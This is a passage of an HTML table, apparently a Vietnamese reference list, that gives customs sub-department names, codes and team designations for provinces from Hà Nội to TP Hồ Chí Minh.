tỉnh</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bưu Điện TP Hà Nội</td><td>FEDEXBDHN</td><td>01D2</td><td>Đội Thủ tục HH XNK CPN – FeDex</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bưu Điện TP Hà Nội</td><td>UPSBDHN</td><td>01D3</td><td>Đội Thủ tục HH XNK CPN – UPS</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bắc Hà Nội</td><td>DNVBHNHN</td><td>01E1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bắc Hà Nội</td><td>DHKBHNHN</td><td>01E2</td><td>Đội Hàng không</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Bắc Hà Nội</td><td>DCPNBHNHN</td><td>01E3</td><td>Đội Thủ tục chuyển phát nhanh</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Gia Thụy</td><td>GIATHUYHN</td><td>01IK</td><td>Chi cục HQ Gia Thụy</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Hà Tây</td><td>DHDHTHN</td><td>01M1</td><td>Đội TTHQ Hà Đông</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Hà Tây</td><td>CNCHTHN</td><td>01M2</td><td>Đội TTHQ Khu CNC Hòa Lạc</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ KCN Bắc Thăng Long</td><td>BTLONGHN</td><td>01NV</td><td>Chi cục HQ KCN Bắc Thăng Long</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Phú Thọ</td><td>VIETTRIHN</td><td>01PJ</td><td>Chi cục HQ Phú Thọ</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>HQQLDTGCHN</td><td>01PL</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Vĩnh Phúc</td><td>VINHPHUCHN</td><td>01PR</td><td>Chi cục HQ Vĩnh Phúc</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ chuyển phát nhanh HN</td><td>CCHQCPNHN</td><td>01DD</td><td>Đội thủ tục XNK 1</td><td>01</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ chuyển phát nhanh HN</td><td>CCHQCPNHN</td><td>01DD</td><td>Đội thủ tục XNK 2</td><td>02</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Ga đường sắt quốc tế Yên Viên</td><td>GAYVIENHN</td><td>01SI</td><td>Chi cục HQ Ga đường sắt quốc tế Yên Viên</td><td>00</td></tr><tr><td>Hà Nội</td><td>Chi cục HQ Hòa Bình</td><td>CCHQHBHN</td><td>01PQ</td><td>Chi cục HQ Hòa Bình</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ CK Quốc tế Cầu Treo</td><td>CAUTREOHT</td><td>30BB</td><td>Chi cục HQ CK Quốc tế Cầu Treo</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ Hồng Lĩnh</td><td>HONGLINHHT</td><td>30BE</td><td>Chi cục HQ Hồng Lĩnh</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ khu kinh tế CK Cầu Treo</td><td>KKTCTREOHT</td><td>30BI</td><td>Chi cục HQ khu kinh tế CK Cầu Treo</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ CK Cảng Xuân Hải</td><td>CXHAIHT</td><td>30CC</td><td>Chi cục HQ CK Cảng Xuân Hải</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ CK Cảng Vũng Áng</td><td>DNVVANGHT</td><td>30F1</td><td>Chi cục HQ CK Cảng Vũng Áng</td><td>00</td></tr><tr><td>Hà Tĩnh</td><td>Chi cục HQ CK Cảng Vũng Áng</td><td>SDUONGVAHT</td><td>30F2</td><td>Đội Nghiệp vụ cảng Sơn Dương</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ CK cảng Hải Phòng KV I</td><td>CANGHPKVI</td><td>03CC</td><td>Đội Thủ tục hàng hóa XNK</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ Thái Bình</td><td>THAIBINHHP</td><td>03CD</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ CK cảng Hải Phòng KV II</td><td>CANGHPKVII</td><td>03CE</td><td>Đội Thủ tục hàng hóa XNK</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ CK Cảng Đình Vũ</td><td>CDINHVUHP</td><td>03EE</td><td>Đội Thủ tục hàng hóa XNK</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ KCX và KCN</td><td>KCXKCNHP</td><td>03NK</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>DTGCHP</td><td>03PA</td><td>Đội Thủ tục hàng gia công</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ Quản lý hàng đầu tư – gia công</td><td>DTGCHP</td><td>03PA</td><td>Đội Thủ tục hàng đầu tư</td><td>01</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ Hải Dương</td><td>HAIDUONGHP</td><td>03PJ</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ Hưng Yên</td><td>HUNGYENHP</td><td>03PL</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ CK cảng Hải Phòng KV III</td><td>CHPKVIII</td><td>03TG</td><td>Đội Thủ tục hàng hóa XNK</td><td>00</td></tr><tr><td>Hải Phòng</td><td>Chi cục HQ CK cảng Hải Phòng KV III</td><td>CHPKVIII</td><td>03TG</td><td>Đội GS tàu, kho bãi và KSHQ</td><td>01</td></tr><tr><td>Khánh Hòa</td><td>Chi cục HQ Ninh Thuận</td><td>NTHUANKH</td><td>41BH</td><td>Chi cục HQ Ninh Thuận</td><td>00</td></tr><tr><td>Khánh Hòa</td><td>Chi cục HQ CK Cảng Nha Trang</td><td>NHATRANGKH</td><td>41CB</td><td>Chi cục HQ CK Cảng Nha Trang</td><td>00</td></tr><tr><td>Khánh Hòa</td><td>Chi cục HQ CK Cảng Cam Ranh</td><td>CAMRANHKH</td><td>41CC</td><td>Chi cục HQ CK Cảng Cam Ranh</td><td>00</td></tr><tr><td>Khánh Hòa</td><td>Chi cục HQ CK sân bay quốc tế Cam Ranh</td><td>CCHQCKSBCR</td><td>41AB</td><td>Chi cục HQ CK sân bay quốc tế Cam Ranh</td><td>00</td></tr><tr><td>Khánh Hòa</td><td>Chi cục HQ Vân Phong</td><td>VANPHONGKH</td><td>41PE</td><td>Chi cục HQ Vân Phong</td><td>00</td></tr><tr><td>Kiên Giang</td><td>Chi cục HQ CK Quốc Tế Hà Tiên</td><td>HATIENKG</td><td>53BC</td><td>Chi cục HQ CK Quốc Tế Hà Tiên</td><td>00</td></tr><tr><td>Kiên Giang</td><td>Chi cục HQ CK Giang Thành</td><td>GTHANHKG</td><td>53BK</td><td>Chi cục HQ CK Giang Thành</td><td>00</td></tr><tr><td>Kiên Giang</td><td>Chi cục HQ CK Cảng Hòn Chông</td><td>CHCHONGKG</td><td>53CD</td><td>Chi cục HQ CK Cảng Hòn Chông</td><td>00</td></tr><tr><td>Kiên Giang</td><td>Chi cục HQ Phú Quốc</td><td>PHUQUOCKG</td><td>53CH</td><td>Chi cục HQ Phú Quốc</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>HUUNGHILS</td><td>15BB</td><td>Đội Nghiệp vụ Hữu Nghị</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>HUUNGHILS</td><td>15BB</td><td>Đội nghiệp vụ Co Sâu</td><td>01</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>HUUNGHILS</td><td>15BB</td><td>Đội Nghiệp vụ Pò Nhùng</td><td>02</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>DNVHNLSON</td><td>15B1</td><td>Đội Nghiệp vụ Hữu Nghị</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>DNVCSLSON</td><td>15B2</td><td>Đội Nghiệp vụ Co Sâu</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Hữu Nghị</td><td>DNVPNLSON</td><td>15B3</td><td>Đội Nghiệp vụ Pò Nhùng</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Chi Ma</td><td>CHIMALS</td><td>15BC</td><td>Chi cục HQ CK Chi Ma</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ CK Chi Ma</td><td>CHIMALS</td><td>15BC</td><td>Đội nghiệp vụ Bản Chắt – Chi cục HQ CK Chi Ma</td><td>01</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Cốc Nam</td><td>COCNAMLS</td><td>15BD</td><td>Chi cục HQ Cốc Nam</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>TANTHANHLS</td><td>15BE</td><td>Đội Nghiệp vụ Na Hình</td><td>01</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>TANTHANHLS</td><td>15BE</td><td>Đội Nghiệp vụ Nà Nưa</td><td>02</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>TANTHANHLS</td><td>15BE</td><td>Đội Nghiệp vụ Bình Nghi</td><td>03</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>TANTHANHLS</td><td>15BE</td><td>Đội Nghiệp vụ Tân Thanh</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>NHINHTTLS</td><td>15E1</td><td>Đội Nghiệp vụ Na Hình</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>NNUATTLS</td><td>15E2</td><td>Đội Nghiệp vụ Nà Nưa</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>BNGHITTLS</td><td>15E3</td><td>Đội Nghiệp vụ Bình Nghi</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Tân Thanh</td><td>DNVTTLS</td><td>15E4</td><td>Đội Nghiệp vụ Tân Thanh</td><td>00</td></tr><tr><td>Lạng Sơn</td><td>Chi cục HQ Ga Đồng Đăng</td><td>DONGDANGLS</td><td>15SI</td><td>Chi cục HQ Ga Đồng Đăng</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ CK Quốc tế Lào Cai</td><td>CCCKLAOCAI</td><td>13BB</td><td>Đội Thủ tục HH XNK 1</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ CK Quốc tế Lào Cai</td><td>CCCKLAOCAI</td><td>13BB</td><td>Đội Thủ tục HH XNK 2</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ CK Mường Khương</td><td>M.KHUONGLC</td><td>13BC</td><td>Chi cục HQ CK Mường Khương</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ CK Bát Xát</td><td>BATXATLC</td><td>13BD</td><td>Chi cục HQ CK Bát Xát</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ Đường sắt LVQT Lào Cai</td><td>DNVDSATLC</td><td>13G1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Lào Cai</td><td>Chi cục HQ Đường sắt LVQT Lào Cai</td><td>VNLDSATLC</td><td>13G2</td><td>ICD Vinalines</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ CK Mỹ Quý Tây</td><td>MQTAYLA</td><td>48BC</td><td>Chi cục HQ CK Mỹ Quý Tây</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ CK Quốc tế Bình Hiệp</td><td>BINHHIEPLA</td><td>48BD</td><td>Chi cục HQ CK Quốc tế Bình Hiệp</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ Hưng Điền</td><td>HUNGDIENLA</td><td>48BE</td><td>Chi cục HQ Hưng Điền</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ Đức Hòa</td><td>DUCHOALA</td><td>48BI</td><td>Chi cục HQ Đức Hòa</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ CK Cảng Mỹ Tho</td><td>MYTHOLA</td><td>48CG</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ CK Cảng Mỹ Tho</td><td>MYTHOLA</td><td>48CG</td><td>Đội nghiệp vụ Bến Tre</td><td>02</td></tr><tr><td>Long An</td><td>Chi cục HQ Bến Lức</td><td>LHAUBLLA</td><td>48F1</td><td>Đội Nghiệp vụ KCN Long Hậu</td><td>00</td></tr><tr><td>Long An</td><td>Chi cục HQ Bến Lức</td><td>DTTBLLA</td><td>48F2</td><td>Đội Thủ tục- Chi cục HQ Bến Lức</td><td>00</td></tr><tr><td>Nghệ An</td><td>Chi cục HQ CK Quốc tế Nậm Cắn</td><td>NAMCANNA</td><td>29BB</td><td>Chi cục HQ CK Quốc tế Nậm Cắn</td><td>00</td></tr><tr><td>Nghệ An</td><td>Chi cục HQ CK Thanh Thủy</td><td>TTHUYNA</td><td>29BH</td><td>Chi cục HQ CK Thanh Thủy</td><td>00</td></tr><tr><td>Nghệ An</td><td>Chi cục HQ CK Cảng</td><td>CANGNGHEAN</td><td>29CC</td><td>Chi cục HQ CK Cảng</td><td>00</td></tr><tr><td>Nghệ An</td><td>Chi cục HQ Vinh</td><td>VINHNA</td><td>29PF</td><td>Chi cục HQ Vinh</td><td>00</td></tr><tr><td>Quảng Bình</td><td>Chi cục HQ CK Cha Lo</td><td>CHALOQB</td><td>31BB</td><td>Chi cục HQ CK Cha Lo</td><td>00</td></tr><tr><td>Quảng Bình</td><td>Chi cục HQ CK Cà Roòng</td><td>CAROONGQB</td><td>31BF</td><td>Chi cục HQ CK Cà Roòng</td><td>00</td></tr><tr><td>Quảng Bình</td><td>Chi cục HQ CK Cảng Hòn La</td><td>CHONLAHLQB</td><td>31D1</td><td>Đội Nghiệp vụ Cảng Hòn La</td><td>00</td></tr><tr><td>Quảng Bình</td><td>Chi cục HQ CK Cảng Hòn La</td><td>DHOIHLQB</td><td>31D2</td><td>Đội Nghiệp vụ Đồng Hới</td><td>00</td></tr><tr><td>Quảng Bình</td><td>Chi cục HQ CK Cảng Hòn La</td><td>CGIANHHLQB</td><td>31D3</td><td>Đội Nghiệp vụ Cảng Gianh</td><td>00</td></tr><tr><td>Quảng Nam</td><td>Chi cục HQ CK Nam Giang</td><td>NAMGIANGQN</td><td>60BD</td><td>Chi cục HQ CK Nam Giang</td><td>00</td></tr><tr><td>Quảng Nam</td><td>Chi cục HQ KCN Điện Nam – Điện Ngọc</td><td>DNAMDNGCQN</td><td>60C1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Quảng Nam</td><td>Chi cục HQ KCN Điện Nam – Điện Ngọc</td><td>DNAMDNGCQN</td><td>60C2</td><td>Đội Tây Giang</td><td>00</td></tr><tr><td>Quảng Nam</td><td>Chi cục HQ CK Cảng Kỳ Hà</td><td>KYHAQN</td><td>60CB</td><td>Chi cục HQ CK Cảng Kỳ Hà</td><td>00</td></tr><tr><td>Quảng Ngãi</td><td>Chi cục HQ CK Cảng Dung Quất</td><td>CDQUATQN</td><td>35CB</td><td>Chi cục HQ CK Cảng Dung Quất</td><td>00</td></tr><tr><td>Quảng Ngãi</td><td>Chi cục HQ các KCN Quảng Ngãi</td><td>KCNQN</td><td>35NC</td><td>Chi cục HQ các KCN Quảng Ngãi</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Móng Cái</td><td>BLUANMCQN</td><td>20B1</td><td>HQ Cửa khẩu Bắc Luân</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Móng Cái</td><td>KLONGMCQN</td><td>20B2</td><td>HQ Cửa khẩu Ka Long</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Hoành Mô</td><td>HOANHMOQN</td><td>20BC</td><td>Chi cục HQ CK Hoành Mô</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ Bắc Phong Sinh</td><td>PSINHQN</td><td>20BD</td><td>Chi cục HQ Bắc Phong Sinh</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Cảng Cái Lân</td><td>CAILANQN</td><td>20CD</td><td>Chi cục HQ CK Cảng Cái Lân</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Cảng Vạn Gia</td><td>VANGIAQN</td><td>20CE</td><td>Chi cục HQ CK Cảng Vạn Gia</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Cảng Hòn Gai</td><td>HONGAIQN</td><td>20CF</td><td>Chi cục HQ CK Cảng Hòn Gai</td><td>00</td></tr><tr><td>Quảng Ninh</td><td>Chi cục HQ CK Cảng Cẩm Phả</td><td>CAMPHAQN</td><td>20CG</td><td>Chi cục HQ CK Cảng Cẩm Phả</td><td>00</td></tr><tr><td>Quảng Trị</td><td>Chi cục HQ CK Lao Bảo</td><td>LAOBAOQT</td><td>32BB</td><td>Đội Nghiệp vụ -Tổng hợp</td><td>00</td></tr><tr><td>Quảng Trị</td><td>Chi cục HQ CK La Lay</td><td>LALAYQT</td><td>32BC</td><td>Chi cục HQ CK La Lay</td><td>00</td></tr><tr><td>Quảng Trị</td><td>Chi cục HQ Khu thương mại Lao Bảo</td><td>KTMAILBQT</td><td>32BD</td><td>Đội Nghiệp vụ -Tổng hợp</td><td>00</td></tr><tr><td>Quảng Trị</td><td>Chi cục HQ CK Cảng Cửa Việt</td><td>CCUAVIETQT</td><td>32CD</td><td>Chi cục HQ CK Cảng Cửa Việt</td><td>00</td></tr><tr><td>Quảng Trị</td><td>Đội Kiẻm soát HQ Quảng Trị</td><td>KSOATHQQT</td><td>32VG</td><td>Đội Kiẻm soát HQ Quảng Trị</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ CK Mộc Bài</td><td>DNVMBAITN</td><td>45B1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ CK Mộc Bài</td><td>KTMCNMBTN</td><td>45B2</td><td>Đội Quản lý Khu TM – CN Mộc Bài</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ Phước Tân</td><td>PHUOCTANTN</td><td>45BD</td><td>Chi cục HQ Phước Tân</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ CK Kà Tum</td><td>KATUMTN</td><td>45BE</td><td>Chi cục HQ CK Kà Tum</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ CK Xa Mát</td><td>DNVXAMATTN</td><td>45C1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ CK Xa Mát</td><td>DCRXAMATTN</td><td>45C2</td><td>Đội thủ tục Hải quan Chàng Riệc</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ KCN Trảng Bàng</td><td>DNVTBANGTN</td><td>45F1</td><td>Đội Nghiệp vụ</td><td>00</td></tr><tr><td>Tây Ninh</td><td>Chi cục HQ KCN Trảng Bàng</td><td>PDONGTBTN</td><td>45F2</td><td>Đội TTHQ KCN Phước Đông</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ CK Quốc tế Na Mèo</td><td>DNVNMEOTH</td><td>27B1</td><td>Chi cục HQ CK Quốc tế Na Mèo</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ CK Quốc tế Na Mèo</td><td>DTTNMEOTH</td><td>27B2</td><td>Đội TTHQ CK Tén Tằn</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ CK Cảng Thanh Hóa</td><td>CTHANHHOA</td><td>27F1</td><td>Chi cục HQ CK Cảng Thanh Hóa</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ CK Cảng Nghi Sơn</td><td>CNGSONTH</td><td>27F2</td><td>Chi cục HQ CK Cảng Nghi Sơn</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ Quản lý các KCN Hà Nam</td><td>HANAMTH</td><td>27NJ</td><td>Chi cục HQ Quản lý các KCN Hà Nam</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ Ninh Bình</td><td>NINHBINHTH</td><td>27PC</td><td>Đội Nghiêp vụ</td><td>00</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ Ninh Bình</td><td>NINHBINHTH</td><td>27PC</td><td>HQ cảng Ninh Phúc</td><td>02</td></tr><tr><td>Thanh Hóa</td><td>Chi cục HQ Nam Định</td><td>NAMDINHTH</td><td>27PE</td><td>Chi cục HQ Nam Định</td><td>00</td></tr><tr><td>Hà Nam Ninh</td><td>Chi cục HQ Quản lý các KCN Hà Nam</td><td>CCHQHANAM</td><td>28NJ</td><td>Chi cục HQ Quản lý các KCN Hà Nam</td><td>00</td></tr><tr><td>Hà Nam Ninh</td><td>Chi cục HQ Ninh Bình</td><td>CCHQNBINH</td><td>28PC</td><td>Đội Nghiêp vụ</td><td>00</td></tr><tr><td>Hà Nam Ninh</td><td>Chi cục HQ Ninh Bình</td><td>CCHQNBINH</td><td>28PC</td><td>HQ cảng Ninh Phúc</td><td>02</td></tr><tr><td>Hà Nam Ninh</td><td>Chi cục HQ Nam Định</td><td>CCHQNDINH</td><td>28PE</td><td>Chi cục HQ Nam Định</td><td>00</td></tr><tr><td>Thừa Thiên – Huế</td><td>Chi cục HQ CK A Đớt</td><td>ADOTTTH</td><td>33BA</td><td>Đội Nghiệp vụ – Chi cục HQ CK A Đớt</td><td>00</td></tr><tr><td>Thừa Thiên – Huế</td><td>Chi cục HQ CK A Đớt</td><td>ADOTTTH</td><td>33BA</td><td>Đội Nghiệp vụ Hồng Vân</td><td>01</td></tr><tr><td>Thừa Thiên – Huế</td><td>Chi cục HQ CK Cảng Thuận An</td><td>CTANTTH</td><td>33CC</td><td>Chi cục HQ CK Cảng Thuận An</td><td>00</td></tr><tr><td>Thừa Thiên – Huế</td><td>Chi cục HQ CK Cảng Chân Mây</td><td>CCMAYTTH</td><td>33CF</td><td>Chi cục HQ CK Cảng Chân Mây</td><td>00</td></tr><tr><td>Thừa Thiên – Huế</td><td>Chi cục HQ Thủy An</td><td>THUYANTTH</td><td>33PD</td><td>Chi cục HQ Thủy An</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Đội Thủ tục hàng hóa XNK 1</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Đội Thủ tục hàng hóa XNK 2</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Đội Thủ tục hàng hóa XNK 3</td><td>03</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Đội Thủ tục hàng hóa XNK 4</td><td>04</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội DHL</td><td>A1</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội FEDEX</td><td>A2</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội UPS</td><td>A3</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội TNT</td><td>A4</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội EMS</td><td>A5</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội THANTOC</td><td>A6</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội KERRY</td><td>A7</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội HOPNHAT</td><td>A8</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ Chuyển phát nhanh</td><td>CPNHANHHCM</td><td>02DS</td><td>Chi cục HQ CPN – Đội SCE</td><td>A9</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Hiệp Phước</td><td>CHPHUOCHCM</td><td>02CV</td><td>Đội Thủ tục hàng hóa nhập khẩu</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Hiệp Phước</td><td>CHPHUOCHCM</td><td>02CV</td><td>Đội Thủ tục hàng hóa xuất khẩu</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV I</td><td>CSGONKVI</td><td>02CI</td><td>Đội thủ tục hàng hóa Nhập khẩu</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV I</td><td>CSGONKVI</td><td>02CI</td><td>Đội thủ tục hàng hóa Xuất khẩu</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV I</td><td>CSGONKVI</td><td>02CI</td><td>Đội Giám sát</td><td>03</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV II</td><td>CSGONKVII</td><td>02CC</td><td>Đội thủ tục hàng hóa XNK</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV II</td><td>CSGONKVII</td><td>02CC</td><td>Đội Giám sát</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV III</td><td>CBNSGKVIII</td><td>02H1</td><td>Đội Thủ tục hàng hóa XNK 1 (cảng Bến Nghé)</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV III</td><td>GSXDKVIII</td><td>02H2</td><td>Đội thủ tục và Giám sát Xăng dầu (kho Xăng dầu)</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV III</td><td>CVICTKVIII</td><td>02H3</td><td>Đội Thủ tục hàng hóa XNK 2 (cảng VICT)</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV IV</td><td>CCSGKVIV</td><td>02IK</td><td>Đội Thủ tục hàng hóa Nhập khẩu</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Cảng Sài Gòn KV IV</td><td>CCSGKVIV</td><td>02IK</td><td>Đội Thủ tục hàng hóa Xuất khẩu</td><td>02</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Sân bay Quốc tế Tân Sơn Nhất</td><td>DTCSTSNHCM</td><td>02B1</td><td>Đội Thủ tục hàng hóa XNK – TCS</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Sân bay Quốc tế Tân Sơn Nhất</td><td>SCSCTSNHCM</td><td>02B4</td><td>Đội Thủ tục hàng hóa XNK – SCSC</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ CK Tân Cảng</td><td>CTCANGHCM</td><td>02CX</td><td>Đội Thủ tục hàng hóa XNK</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ KCX Linh Trung</td><td>LTILTHCM</td><td>02F1</td><td>Đội Nghiệp vụ 1 (Linh Trung)</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ KCX Linh Trung</td><td>LTILTHCM</td><td>02F1</td><td>Đội Giám sát</td><td>01</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ KCX Linh Trung</td><td>LTIILTHCM</td><td>02F2</td><td>Đội Nghiệp vụ 2 (Linh Trung 2)</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ KCX Linh Trung</td><td>CNCLTHCM</td><td>02F3</td><td>Đội Thủ tục Khu Công nghệ cao</td><td>00</td></tr><tr><td>TP Hồ Chí Minh</td><td>Chi cục HQ KCX Tân 